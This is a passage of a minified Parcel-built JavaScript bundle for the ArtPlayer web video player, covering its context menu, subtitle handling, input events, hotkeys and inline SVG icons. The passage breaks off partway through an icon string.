o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("../utils"),c=t("../utils/component"),l=o.interopDefault(c),u=t("./playbackRate"),f=o.interopDefault(u),d=t("./aspectRatio"),h=o.interopDefault(d),p=t("./flip"),m=o.interopDefault(p),g=t("./info"),v=o.interopDefault(g),x=t("./version"),y=o.interopDefault(x),E=t("./close"),b=o.interopDefault(E);class S extends l.default{constructor(C){super(C),this.name="contextmenu",this.$parent=C.template.$contextmenu,a.isMobile||this.init()}init(){let{option:C,proxy:_,template:{$player:T,$contextmenu:R}}=this.art;C.playbackRate&&this.add((0,f.default)({name:"playbackRate",index:10})),C.aspectRatio&&this.add((0,h.default)({name:"aspectRatio",index:20})),C.flip&&this.add((0,m.default)({name:"flip",index:30})),this.add((0,v.default)({name:"info",index:40})),this.add((0,y.default)({name:"version",index:50})),this.add((0,b.default)({name:"close",index:60}));for(let I=0;I<C.contextmenu.length;I++)this.add(C.contextmenu[I]);_(T,"contextmenu",I=>{if(!this.art.constructor.CONTEXTMENU)return;I.preventDefault(),this.show=!0;let D=I.clientX,B=I.clientY,{height:M,width:P,left:$,top:U}=(0,a.getRect)(T),{height:X,width:W}=(0,a.getRect)(R),L=D-$,O=B-U;D+W>$+P&&(L=P-W),B+X>U+M&&(O=M-X),(0,a.setStyles)(R,{top:"".concat(O,"px"),left:"".concat(L,"px")})}),_(T,"click",I=>{(0,a.includeFromEvent)(I,R)||(this.show=!1)}),this.art.on("blur",()=>{this.show=!1})}}i.default=S},{"../utils":"gpvEP","../utils/component":"j4qZZ","./playbackRate":"9jior","./aspectRatio":"igCMy","./flip":"4eLts","./info":"kETiY","./version":"abcPF","./close":"aWF54","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"9jior":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>{let{i18n:f,constructor:{PLAYBACK_RATE:d}}=u,h=d.map(p=>'<span data-value="'.concat(p,'">').concat(p===1?f.get("Normal"):p.toFixed(1),"</span>")).join("");return{...l,html:"".concat(f.get("Play Speed"),": ").concat(h),click:(p,m)=>{let{value:g}=m.target.dataset;g&&(u.playbackRate=Number(g),p.show=!1)},mounted:p=>{let m=(0,a.query)('[data-value="1"]',p);m&&(0,a.inverseClass)(m,"art-current"),u.on("video:ratechange",()=>{let g=(0,a.queryAll)("span",p).find(v=>Number(v.dataset.value)===u.playbackRate);g&&(0,a.inverseClass)(g,"art-current")})}}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],igCMy:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>{let{i18n:f,constructor:{ASPECT_RATIO:d}}=u,h=d.map(p=>'<span data-value="'.concat(p,'">').concat(p==="default"?f.get("Default"):p,"</span>")).join("");return{...l,html:"".concat(f.get("Aspect Ratio"),": ").concat(h),click:(p,m)=>{let{value:g}=m.target.dataset;g&&(u.aspectRatio=g,p.show=!1)},mounted:p=>{let m=(0,a.query)('[data-value="default"]',p);m&&(0,a.inverseClass)(m,"art-current"),u.on("aspectRatio",g=>{let v=(0,a.queryAll)("span",p).find(x=>x.dataset.value===g);v&&(0,a.inverseClass)(v,"art-current")})}}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4eLts":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>{let{i18n:f,constructor:{FLIP:d}}=u,h=d.map(p=>'<span data-value="'.concat(p,'">').concat(f.get((0,a.capitalize)(p)),"</span>")).join("");return{...l,html:"".concat(f.get("Video Flip"),": ").concat(h),click:(p,m)=>{let{value:g}=m.target.dataset;g&&(u.flip=g.toLowerCase(),p.show=!1)},mounted:p=>{let m=(0,a.query)('[data-value="normal"]',p);m&&(0,a.inverseClass)(m,"art-current"),u.on("flip",g=>{let v=(0,a.queryAll)("span",p).find(x=>x.dataset.value===g);v&&(0,a.inverseClass)(v,"art-current")})}}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],kETiY:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){return l=>({...c,html:l.i18n.get("Video Info"),click:u=>{l.info.show=!0,u.show=!1}})}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],abcPF:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>function(c){return{...c,html:'<a href="https://artplayer.org" target="_blank">ArtPlayer '.concat(a.version,"</a>")}});var a=t("../../package.json")},{"../../package.json":"aQnLI","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],aWF54:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){return l=>({...c,html:l.i18n.get("Close"),click:u=>{u.show=!1}})}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],bFUCG:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./utils"),c=t("./utils/component"),l=o.interopDefault(c);class u extends l.default{constructor(d){super(d),this.name="info",a.isMobile||this.init()}init(){let{proxy:d,constructor:h,template:{$infoPanel:p,$infoClose:m,$video:g}}=this.art;d(m,"click",()=>{this.show=!1});let v=null,x=(0,a.queryAll)("[data-video]",p)||[];this.art.on("destroy",()=>clearTimeout(v)),function y(){for(let E=0;E<x.length;E++){let b=x[E],S=g[b.dataset.video],A=typeof S=="number"?S.toFixed(2):S;b.innerText!==A&&(b.innerText=A)}v=setTimeout(y,h.INFO_LOOP_TIME)}()}}i.default=u},{"./utils":"gpvEP","./utils/component":"j4qZZ","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],lEARb:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./utils"),c=t("./utils/component"),l=o.interopDefault(c),u=t("option-validator"),f=o.interopDefault(u),d=t("./scheme"),h=o.interopDefault(d);class p extends l.default{constructor(g){super(g),this.name="subtitle",this.option=null,this.destroyEvent=()=>null,this.init(g.option.subtitle);let v=!1;g.on("video:timeupdate",()=>{if(!this.url)return;let x=this.art.template.$video.webkitDisplayingFullscreen;typeof x=="boolean"&&x!==v&&(v=x,this.createTrack(x?"subtitles":"metadata",this.url))})}get url(){return this.art.template.$track.src}set url(g){this.switch(g)}get textTrack(){var g,v;return(v=(g=this.art.template.$video)==null?void 0:g.textTracks)==null?void 0:v[0]}get activeCues(){return this.textTrack?Array.from(this.textTrack.activeCues):[]}get cues(){return this.textTrack?Array.from(this.textTrack.cues):[]}style(g,v){let{$subtitle:x}=this.art.template;return typeof g=="object"?(0,a.setStyles)(x,g):(0,a.setStyle)(x,g,v)}update(){let{option:{subtitle:g},template:{$subtitle:v}}=this.art;v.innerHTML="",this.activeCues.length&&(this.art.emit("subtitleBeforeUpdate",this.activeCues),v.innerHTML=this.activeCues.map((x,y)=>x.text.split(/\r?\n/).filter(E=>E.trim()).map(E=>'<div class="art-subtitle-line" data-group="'.concat(y,'">').concat(g.escape?(0,a.escape)(E):E,"</div>")).join("")).join(""),this.art.emit("subtitleAfterUpdate",this.activeCues))}async switch(g,v={}){let{i18n:x,notice:y,option:E}=this.art,b={...E.subtitle,...v,url:g},S=await this.init(b);return v.name&&(y.show="".concat(x.get("Switch Subtitle"),": ").concat(v.name)),S}createTrack(g,v){let{template:x,proxy:y,option:E}=this.art,{$video:b,$track:S}=x,A=(0,a.createElement)("track");A.default=!0,A.kind=g,A.src=v,A.label=E.subtitle.name||"Artplayer",A.track.mode="hidden",A.onload=()=>{this.art.emit("subtitleLoad",this.cues,this.option)},this.art.events.remove(this.destroyEvent),S.onload=null,(0,a.remove)(S),(0,a.append)(b,A),x.$track=A,this.destroyEvent=y(this.textTrack,"cuechange",()=>this.update())}async init(g){let{notice:v,template:{$subtitle:x}}=this.art;return this.textTrack?((0,f.default)(g,h.default.subtitle),g.url?(this.option=g,this.style(g.style),fetch(g.url).then(y=>y.arrayBuffer()).then(y=>{let E=new TextDecoder(g.encoding).decode(y);switch(g.type||(0,a.getExt)(g.url)){case"srt":{let b=(0,a.srtToVtt)(E),S=g.onVttLoad(b);return(0,a.vttToBlob)(S)}case"ass":{let b=(0,a.assToVtt)(E),S=g.onVttLoad(b);return(0,a.vttToBlob)(S)}case"vtt":{let b=g.onVttLoad(E);return(0,a.vttToBlob)(b)}default:return g.url}}).then(y=>(x.innerHTML="",this.url===y||(URL.revokeObjectURL(this.url),this.createTrack("metadata",y)),y)).catch(y=>{throw x.innerHTML="",v.show=y,y})):void 0):null}}i.default=p},{"./utils":"gpvEP","./utils/component":"j4qZZ","option-validator":"49gY0","./scheme":"bEi0U","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],fpHt3:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./clickInit"),c=o.interopDefault(a),l=t("./hoverInit"),u=o.interopDefault(l),f=t("./moveInit"),d=o.interopDefault(f),h=t("./resizeInit"),p=o.interopDefault(h),m=t("./gestureInit"),g=o.interopDefault(m),v=t("./viewInit"),x=o.interopDefault(v),y=t("./documentInit"),E=o.interopDefault(y),b=t("./updateInit"),S=o.interopDefault(b),A=t("./restoreInit"),C=o.interopDefault(A);i.default=class{constructor(_){this.destroyEvents=[],this.proxy=this.proxy.bind(this),this.hover=this.hover.bind(this),(0,c.default)(_,this),(0,u.default)(_,this),(0,d.default)(_,this),(0,p.default)(_,this),(0,g.default)(_,this),(0,x.default)(_,this),(0,E.default)(_,this),(0,S.default)(_,this),(0,C.default)(_,this)}proxy(_,T,R,I={}){if(Array.isArray(T))return T.map(B=>this.proxy(_,B,R,I));_.addEventListener(T,R,I);let D=()=>_.removeEventListener(T,R,I);return this.destroyEvents.push(D),D}hover(_,T,R){T&&this.proxy(_,"mouseenter",T),R&&this.proxy(_,"mouseleave",R)}remove(_){let T=this.destroyEvents.indexOf(_);T>-1&&(_(),this.destroyEvents.splice(T,1))}destroy(){for(let _=0;_<this.destroyEvents.length;_++)this.destroyEvents[_]()}}},{"./clickInit":"iJ3NQ","./hoverInit":"8qahy","./moveInit":"5Eivu","./resizeInit":"905Dr","./gestureInit":"8F0uv","./viewInit":"26qSX","./documentInit":"9wES9","./updateInit":"cY9iQ","./restoreInit":"3YYY5","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],iJ3NQ:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l,u){let{constructor:f,template:{$player:d,$video:h}}=l;u.proxy(document,["click","contextmenu"],m=>{(0,a.includeFromEvent)(m,d)?(l.isInput=m.target.tagName==="INPUT",l.isFocus=!0,l.emit("focus",m)):(l.isInput=!1,l.isFocus=!1,l.emit("blur",m))});let p=[];u.proxy(h,"click",m=>{let g=Date.now();p.push(g);let{MOBILE_CLICK_PLAY:v,DBCLICK_TIME:x,MOBILE_DBCLICK_PLAY:y,DBCLICK_FULLSCREEN:E}=f,b=p.filter(S=>g-S<=x);switch(b.length){case 1:l.emit("click",m),a.isMobile?!l.isLock&&v&&l.toggle():l.toggle(),p=b;break;case 2:l.emit("dblclick",m),a.isMobile?!l.isLock&&y&&l.toggle():E&&(l.fullscreen=!l.fullscreen),p=[];break;default:p=[]}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"8qahy":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l,u){let{$player:f}=l.template;u.hover(f,d=>{(0,a.addClass)(f,"art-hover"),l.emit("hover",!0,d)},d=>{(0,a.removeClass)(f,"art-hover"),l.emit("hover",!1,d)})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"5Eivu":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c,l){let{$player:u}=c.template;l.proxy(u,"mousemove",f=>{c.emit("mousemove",f)})}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"905Dr":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l,u){let{option:f,constructor:d}=l;l.on("resize",()=>{let{aspectRatio:p,notice:m}=l;l.state==="standard"&&f.autoSize&&l.autoSize(),l.aspectRatio=p,m.show=""});let h=(0,a.debounce)(()=>l.emit("resize"),d.RESIZE_TIME);u.proxy(window,["orientationchange","resize"],()=>h()),screen&&screen.orientation&&screen.orientation.onchange&&u.proxy(screen.orientation,"change",()=>h())}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"8F0uv":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>l);var a=t("../utils"),c=t("../control/progress");function l(u,f){if(a.isMobile&&!u.option.isLive){let{$video:d,$progress:h}=u.template,p=null,m=!1,g=0,v=0,x=0,y=b=>{if(b.touches.length===1&&!u.isLock){p===h&&(0,c.setCurrentTime)(u,b),m=!0;let{pageX:S,pageY:A}=b.touches[0];g=S,v=A,x=u.currentTime}},E=b=>{if(b.touches.length===1&&m&&u.duration){let{pageX:S,pageY:A}=b.touches[0],C=function(R,I,D,B){var M=I-B,P=D-R,$=0;if(2>Math.abs(P)&&2>Math.abs(M))return $;var U=180*Math.atan2(M,P)/Math.PI;return U>=-45&&U<45?$=4:U>=45&&U<135?$=1:U>=-135&&U<-45?$=2:(U>=135&&U<=180||U>=-180&&U<-135)&&($=3),$}(g,v,S,A),_=[3,4].includes(C),T=[1,2].includes(C);if(_&&!u.isRotate||T&&u.isRotate){let R=(0,a.clamp)((S-g)/u.width,-1,1),I=(0,a.clamp)((A-v)/u.height,-1,1),D=u.isRotate?I:R,B=p===d?u.constructor.TOUCH_MOVE_RATIO:1,M=(0,a.clamp)(x+u.duration*D*B,0,u.duration);u.seek=M,u.emit("setBar","played",(0,a.clamp)(M/u.duration,0,1),b),u.notice.show="".concat((0,a.secondToTime)(M)," / ").concat((0,a.secondToTime)(u.duration))}}};u.option.gesture&&(f.proxy(d,"touchstart",b=>{p=d,y(b)}),f.proxy(d,"touchmove",E)),f.proxy(h,"touchstart",b=>{p=h,y(b)}),f.proxy(h,"touchmove",E),f.proxy(document,"touchend",()=>{m&&(g=0,v=0,x=0,m=!1,p=null)})}}},{"../utils":"gpvEP","../control/progress":"2S7vj","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"26qSX":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l,u){let{option:f,constructor:d,template:{$container:h}}=l,p=(0,a.throttle)(()=>{l.emit("view",(0,a.isInViewport)(h,d.SCROLL_GAP))},d.SCROLL_TIME);u.proxy(window,"scroll",()=>p()),l.on("view",m=>{f.autoMini&&(l.mini=!m)})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"9wES9":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c,l){l.proxy(document,"mousemove",u=>{c.emit("document:mousemove",u)}),l.proxy(document,"mouseup",u=>{c.emit("document:mouseup",u)})}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],cY9iQ:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){if(c.constructor.USE_RAF){let l=null;(function u(){c.playing&&c.emit("raf"),c.isDestroy||(l=requestAnimationFrame(u))})(),c.on("destroy",()=>{cancelAnimationFrame(l)})}}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"3YYY5":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c,l){}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"9z96t":[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);var o=t("./utils");i.default=class{constructor(a){this.art=a,this.keys={},a.option.hotkey&&!o.isMobile&&this.init()}init(){let{proxy:a,constructor:c}=this.art;this.add("Escape",()=>{this.art.fullscreenWeb&&(this.art.fullscreenWeb=!1)}),this.add("Space",()=>{this.art.toggle()}),this.add("ArrowLeft",()=>{this.art.backward=c.SEEK_STEP}),this.add("ArrowUp",()=>{this.art.volume+=c.VOLUME_STEP}),this.add("ArrowRight",()=>{this.art.forward=c.SEEK_STEP}),this.add("ArrowDown",()=>{this.art.volume-=c.VOLUME_STEP}),a(document,"keydown",l=>{if(this.art.isFocus){let u=document.activeElement.tagName.toUpperCase(),f=document.activeElement.getAttribute("contenteditable");if(u!=="INPUT"&&u!=="TEXTAREA"&&f!==""&&f!=="true"&&!l.altKey&&!l.ctrlKey&&!l.metaKey&&!l.shiftKey){let d=this.keys[l.code];if(d){l.preventDefault();for(let h=0;h<d.length;h++)d[h].call(this.art,l);this.art.emit("hotkey",l)}}}this.art.emit("keydown",l)})}add(a,c){return this.keys[a]?this.keys[a].push(c):this.keys[a]=[c],this}remove(a,c){if(this.keys[a]){let l=this.keys[a].indexOf(c);l!==-1&&this.keys[a].splice(l,1)}return this}}},{"./utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],e9ahx:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./utils/component"),c=o.interopDefault(a);class l extends c.default{constructor(f){super(f);let{option:d,template:{$layer:h}}=f;this.name="layer",this.$parent=h;for(let p=0;p<d.layers.length;p++)this.add(d.layers[p])}}i.default=l},{"./utils/component":"j4qZZ","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],hlSVU:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./utils"),c=t("./utils/component"),l=o.interopDefault(c);class u extends l.default{constructor(d){super(d),this.name="loading",(0,a.append)(d.template.$loading,d.icons.loading)}}i.default=u},{"./utils":"gpvEP","./utils/component":"j4qZZ","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],eDyfI:[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);var o=t("./utils");i.default=class{constructor(a){this.art=a,this.timer=null}set show(a){let{constructor:c,template:{$player:l,$noticeInner:u}}=this.art;a?(u.innerText=a instanceof Error?a.message.trim():a,(0,o.addClass)(l,"art-notice-show"),clearTimeout(this.timer),this.timer=setTimeout(()=>{u.innerText="",(0,o.removeClass)(l,"art-notice-show")},c.NOTICE_TIME)):(0,o.removeClass)(l,"art-notice-show")}}},{"./utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],uwUok:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./utils"),c=t("./utils/component"),l=o.interopDefault(c);class u extends l.default{constructor(d){super(d),this.name="mask";let{template:h,icons:p,events:m}=d,g=(0,a.append)(h.$state,p.state),v=(0,a.append)(h.$state,p.error);(0,a.setStyle)(v,"display","none"),d.on("destroy",()=>{(0,a.setStyle)(g,"display","none"),(0,a.setStyle)(v,"display",null)}),m.proxy(h.$state,"click",()=>d.play())}}i.default=u},{"./utils":"gpvEP","./utils/component":"j4qZZ","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"1F2QO":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("../utils"),c=t("bundle-text:./loading.svg"),l=o.interopDefault(c),u=t("bundle-text:./state.svg"),f=o.interopDefault(u),d=t("bundle-text:./check.svg"),h=o.interopDefault(d),p=t("bundle-text:./play.svg"),m=o.interopDefault(p),g=t("bundle-text:./pause.svg"),v=o.interopDefault(g),x=t("bundle-text:./volume.svg"),y=o.interopDefault(x),E=t("bundle-text:./volume-close.svg"),b=o.interopDefault(E),S=t("bundle-text:./screenshot.svg"),A=o.interopDefault(S),C=t("bundle-text:./setting.svg"),_=o.interopDefault(C),T=t("bundle-text:./arrow-left.svg"),R=o.interopDefault(T),I=t("bundle-text:./arrow-right.svg"),D=o.interopDefault(I),B=t("bundle-text:./playback-rate.svg"),M=o.interopDefault(B),P=t("bundle-text:./aspect-ratio.svg"),$=o.interopDefault(P),U=t("bundle-text:./config.svg"),X=o.interopDefault(U),W=t("bundle-text:./pip.svg"),L=o.interopDefault(W),O=t("bundle-text:./lock.svg"),N=o.interopDefault(O),V=t("bundle-text:./unlock.svg"),z=o.interopDefault(V),te=t("bundle-text:./fullscreen-off.svg"),j=o.interopDefault(te),Y=t("bundle-text:./fullscreen-on.svg"),ie=o.interopDefault(Y),ce=t("bundle-text:./fullscreen-web-off.svg"),ye=o.interopDefault(ce),k=t("bundle-text:./fullscreen-web-on.svg"),F=o.interopDefault(k),H=t("bundle-text:./switch-on.svg"),ee=o.interopDefault(H),q=t("bundle-text:./switch-off.svg"),Q=o.interopDefault(q),le=t("bundle-text:./flip.svg"),Z=o.interopDefault(le),ae=t("bundle-text:./error.svg"),re=o.interopDefault(ae),fe=t("bundle-text:./close.svg"),ue=o.interopDefault(fe),he=t("bundle-text:./airplay.svg"),ge=o.interopDefault(he);i.default=class{constructor(Ee){let Re={loading:l.default,state:f.default,play:m.default,pause:v.default,check:h.default,volume:y.default,volumeClose:b.default,screenshot:A.default,setting:_.default,pip:L.default,arrowLeft:R.default,arrowRight:D.default,playbackRate:M.default,aspectRatio:$.default,config:X.default,lock:N.default,flip:Z.default,unlock:z.default,fullscreenOff:j.default,fullscreenOn:ie.default,fullscreenWebOff:ye.default,fullscreenWebOn:F.default,switchOn:ee.default,switchOff:Q.default,error:re.default,close:ue.default,airplay:ge.default,...Ee.option.icons};for(let Ie in Re)(0,a.def)(this,Ie,{get:()=>(0,a.getIcon)(Ie,Re[Ie])})}}},{"../utils":"gpvEP","bundle-text:./loading.svg":"OH22M","bundle-text:./state.svg":"exeDr","bundle-text:./check.svg":"jDV5m","bundle-text:./play.svg":"8azN4","bundle-text:./pause.svg":"5ROTD","bundle-text:./volume.svg":"gd6yR","bundle-text:./volume-close.svg":"3xcqi","bundle-text:./screenshot.svg":"4bQmt","bundle-text:./setting.svg":"8JYeE","bundle-text:./arrow-left.svg":"1vtAE","bundle-text:./arrow-right.svg":"89K7J","bundle-text:./playback-rate.svg":"aboDI","bundle-text:./aspect-ratio.svg":"iXCLk","bundle-text:./config.svg":"f8v0I","bundle-text:./pip.svg":"5TDKn","bundle-text:./lock.svg":"7ioy7","bundle-text:./unlock.svg":"8M4rv","bundle-text:./fullscreen-off.svg":"iY4Nz","bundle-text:./fullscreen-on.svg":"8DF0G","bundle-text:./fullscreen-web-off.svg":"64eDf","bundle-text:./fullscreen-web-on.svg":"gxLKk","bundle-text:./switch-on.svg":"1a3p7","bundle-text:./switch-off.svg":"ioXaN","bundle-text:./flip.svg":"ghEK8","bundle-text:./error.svg":"3iobs","bundle-text:./close.svg":"dhbAn","bundle-text:./airplay.svg":"hbZQA","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],OH22M:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" class="uil-default" preserveAspectRatio="xMidYMid" viewBox="0 0 100 100"><path fill="none" d="M0 0h100v100H0z" class="bk"/><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="translate(0 -30)"><animate attributeName="opacity" begin="-1s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(30 105.98 65)"><animate attributeName="opacity" begin="-0.9166666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(60 75.98 65)"><animate attributeName="opacity" begin="-0.8333333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(90 65 65)"><animate attributeName="opacity" begin="-0.75s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(120 58.66 65)"><animate attributeName="opacity" begin="-0.6666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(150 54.02 65)"><animate attributeName="opacity" begin="-0.5833333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(180 50 65)"><animate attributeName="opacity" begin="-0.5s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-150 45.98 65)"><animate attributeName="opacity" begin="-0.4166666666666667s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-120 41.34 65)"><animate attributeName="opacity" begin="-0.3333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-90 35 65)"><animate attributeName="opacity" begin="-0.25s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-60 24.02 65)"><animate attributeName="opacity" begin="-0.16666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-30 -5.98 65)"><animate attributeName="opacity" begin="-0.08333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect></svg>'},{}],exeDr:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 24 24"><path fill="#fff" d="M9.5 9.325v5.35q0 .575.525.875t1.025-.05l4.15-2.65q.475-.3.475-.85t-.475-.85L11.05 8.5q-.5-.35-1.025-.05t-.525.875M12 22q-2.075 0-3.9-.788t-3.175-2.137q-1.35-1.35-2.137-3.175T2 12t.788-3.9 2.137-3.175q1.35-1.35 3.175-2.137T12 2t3.9.788 3.175 2.137q1.35 1.35 2.138 3.175T22 12q0 2.075-.788 3.9t-2.137 3.175q-1.35 1.35-3.175 2.138T12 22"/></svg>'},{}],jDV5m:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%" viewBox="0 0 24 24"><path fill="#fff" d="M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4z"/></svg>'},{}],"8azN4":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22"><path d="M17.982 9.275 8.06 3.27A2.013 2.013 0 0 0 5 4.994v12.011a2.017 2.017 0 0 0 3.06 1.725l9.922-6.005a2.017 2.017 0 0 0 0-3.45"/></svg>'},{}],"5ROTD":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22"><path d="M7 3a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2m8 0a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2"/></svg>'},{}],gd6yR:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22"><path d="M10.188 4.65 6 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39V5.04a.498.498 0 0 0-.812-.39m4.258-.872a1 1 0 0 0-.862 1.804 6.002 6.002 0 0 1-.007 10.838 1 1 0 0 0 .86 1.806A8 8 0 0 0 19 11a8 8 0 0 0-4.554-7.222"/><path d="M15 11a4 4 0 0 0-2-3.465v6.93A4 4 0 0 0 15 11"/></svg>'},{}],"3xcqi":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22"><path d="M15 11a4 4 0 0 0-2-3.465v2.636l1.865 1.865A4 4 0 0 0 15 11"/><path d="M13.583 5.583A6 6 0 0 1 17 11a6 6 0 0 1-.585 2.587l1.477 1.477a8 8 0 0 0-3.446-11.286 1 1 0 0 0-.863 1.805m5.195 13.195-2.121-2.121-1.414-1.414-1.415-1.415L13 13l-2-2-3.889-3.889-3.889-3.889a.999.999 0 1 0-1.414 1.414L5.172 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39v-3.131l2.587 2.587-.01.005a1 1 0 0 0 .86 1.806q.322-.154.627-.333l2.3 